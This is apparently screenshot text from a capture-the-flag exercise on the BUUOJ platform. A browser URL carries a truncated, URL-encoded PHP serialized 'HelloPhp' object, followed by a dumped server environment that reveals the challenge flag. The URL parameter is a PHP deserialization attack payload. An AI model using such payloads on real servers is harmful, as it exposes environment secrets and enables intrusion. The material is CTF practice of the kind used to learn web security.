 不安全 | 5b7df7c0-1d55-4940-aa8f-f0d79d0b5852.node3.buuoj.cn/time.php?data=O%3A8%3A"HelloPhp"%3A2%3A%7Bs%3A1%3A"a"%3Bs%3A9%3...
大佬文章 山警网安实验室资... 我的设计 - Canva Phuck2 – Insomni’... awd的防御脚本以... AWD攻防赛之各类...
flag 3/6
PHP_EXTRA_CONFIGURE_ARGS --with-apxs2 --disable-cgi
PHP_ASC_URL https://secure.php.net/get/php-7.0.33.tar.xz.asc/from/this/mirror
PHP_CFLAGS -fstack-protector-strong -fpic -fpie -O2
PHP_EXTRA_BUILD_DEPS apache2-dev
PWD /var/www/html
PHP_LDFLAGS -Wl,-O1 -Wl,--hash-style=both -pie
APACHE_RUN_GROUP www-data
APACHE_RUN_DIR /var/run/apache2
PHP_INI_DIR /usr/local/etc/php
PHP_URL https://secure.php.net/get/php-7.0.33.tar.xz/from/this/mirror
APACHE_ENVVARS /etc/apache2/envvars
PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2
APACHE_RUN_USER www-data
FLAG flag{1e030a3c-c0e7-4c37-986b-e55c21f9df4d}
PHP_VERSION 7.0.33
APACHE_PID_FILE /var/run/apache2/apache2.pid
SHLVL 0
PHP_MD5 no value
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PHP_SHA256 ab8c5be6e32b1f8d032909dedaaaa4bbb1a209e519abb01a52ce3914f9a13d96